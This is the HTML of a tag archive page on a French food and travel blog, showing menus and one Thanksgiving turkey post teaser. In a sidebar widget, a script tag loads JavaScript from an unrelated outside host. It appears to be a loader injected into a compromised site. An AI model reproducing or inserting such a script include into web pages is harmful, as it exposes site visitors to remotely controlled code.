			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-chapon tag-715 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >chapon</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-319" class="post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes category-recettes-dautomne category-recettes-salees category-viandes tag-action-de-grace tag-chapon tag-dinde tag-elle-a-table tag-orange tag-sauge tag-thanksgiving" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html" title="Le Jour de la Dinde (Thanksgiving)" >Le Jour de la Dinde (Thanksgiving)</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>


Ahhhhh ! Mais quelle expérience mes amis ! Une grande première et j'aimerais dire aussi "une grande réussite", mais non, pas tout à fait. Ce n'est pas de la fausse …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
